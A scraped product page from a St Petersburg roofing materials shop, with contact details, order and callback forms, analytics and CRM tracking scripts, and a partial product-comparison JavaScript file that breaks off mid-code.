 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><!--noindex--><div class="modal js-cookie-acziya" tabindex="-1" role="dialog" id="acziya"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Внимание!</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-6 d-none d-sm-block"><img src="images/category-content/proflist-dlya-zabora/profnastil-c10b-figurnyy-grand-line-0-45-pe-ral-8017-shokolad-751286-300x205.jpg" alt="Красивый и надёжный забор по суперцене" title="Акция! Профнастил C10 B Фигурный 0,45 Односторонний 8017 1.8м" width="218" height="149" loading="lazy"></div><div class="col-lg-6"><div class="text"><h2 class="fw-600 color-brown">Акция!</h2><p class="fw-600 fz-12 color-brown">Профнастил C10 B Фигурный 0,45&nbsp;Односторонний 8017 1.8м</p><p class="fz-12 color-brown">Красивый и надёжный забор по&nbsp;суперцене</p><p class="fw-600 fz-18 color-red">578 рублей за м2</p></div></div></div></div><div class="modal-footer p-0"><button type="submit" name="gotopage" class="btn btn-primary btn-blue w-100" onclick="window.location = 'akcziya-na-profnastil-c10-b-dlya-zabora-figurnyij-grand-line-re-045-mm-ral-8017-shokolad';" value="goto/page">Узнать подробнее</button></div></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="url" value="https://dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1769465969207" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Террасная доска Grand Line 160 мм Терракот 3м</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Террасная доска Grand Line 160 мм Терракот 3м</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Террасная доска Grand Line 160 мм Терракот 3м</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Террасная доска Grand Line 160 мм Терракот 3м"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Террасная доска Grand Line 160 мм Терракот 3м</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="js/add-rework.js?v=140320642338" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "22974", "name": "Террасная доска Grand Line 160 мм Терракот 3м", "price": 0, "brand": "Grand Line", "category": "20553"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
 "products": [{ "id": "22974", "name": "Террасная доска Grand Line 160 мм Терракот 3м", "price": 0, "brand": "Grand Line", "category": "20553", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.01.263.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-20553", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/comparison/js/compair.js?v=2.2.9
body_size: 3229
content:
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.minItems
				? 2
				: params.minItems;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				var w = $(window).width();

				if ($this.hasClass(options.loading)) {return false;}
				//else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				// console.log(action);    // @string add or remove                                        #field:cmp_action
				// console.log(list);      // @int custom list @description parent category firt level     #field:list
				// console.log(id);        // @product id                                                  #field:resource
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = Comparison.utils.decode($this.attr('data-text'));
						$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
				// 		$(options.total, selector).text(response.data.total);
						$(options.total).text(response.data.total);
						
						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}
						
                        //var currentTotalCount = parseInt($(options.total).text());
						if (action == 'add') {
						    $parent.addClass(options.added);
						//    $(options.total).text(currentTotalCount+=1);
						} else {
						    $parent.removeClass(options.added);
						    
						//    $(options.total).text(currentTotalCount-=1);
						}
                        // console.log(response.data);
						if ($('.comparison-page').length) {
						    
						    
    						if (w < 568) {
    						    //location.reload();
    						  //  $('html').load('compare', true);
    						  
    						    document.location = document.location.pathname;
    						  //$('#ajaxComparison').load('ajax-comparison', true);
    						  //Comparison.mcs.mCustomScrollbar();
    						  //Comparison.mcs.initialize();
    						  //Comparison.mcs.clone();
    						  //Comparison.mcs.tabs();
    						  //$(window).trigger('resize');
    						} else {
    						
    						  //  location.reload();
    						  //  document.location = document.location.pathname;
    						  //$('.comparison-page').reload();
    
    						  //document.location = document.location.pathname;
                                $('#ajaxComparison').load('ajax-comparison', true);
    						}
						}

				// 		if (response.data.total <= 0) {
						  //  if (!$('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').addClass('d-none');
						  //  }
				// 		} else {
						  //  if ($('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').removeClass('d-none');
						        $('.comparison-info').addClass('d-none');
						  //  }
				// 		}
						
				// 		location.reload();
                        // $(options.total, selector).text(response.data.total);
                        /*var currentTotalCount = parseInt($(options.total).text());
                        if (action == 'add' && currentTotalCount == 0) {
                            console.log('1');
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'add' && currentTotalCount >= 1) {
                            // currentTotalCount = 0;
